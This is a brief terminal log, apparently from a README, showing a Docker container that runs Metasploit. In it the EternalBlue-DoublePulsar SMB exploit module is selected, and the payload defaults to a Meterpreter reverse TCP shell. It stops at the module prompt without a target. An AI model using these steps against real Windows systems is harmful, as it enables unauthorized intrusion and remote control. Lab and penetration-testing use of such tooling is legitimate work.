 mac-de-pablo-9:Eternalblue-Doublepulsar-Metasploit cx01724$ docker run --rm -it metasploit:eternalblue_doublepulsar
root@5fce4427e39f:~/Eternalblue-Doublepulsar-Metasploit# msfconsole
=[ metasploit v5.0.100-dev- ]
+ -- --=[ 2046 exploits - 1105 auxiliary - 344 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Use the resource command to run commands from a file
msf5 > use exploit/windows/smb/eternalblue_doublepulsar
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf5 exploit(windows/smb/eternalblue_doublepulsar) >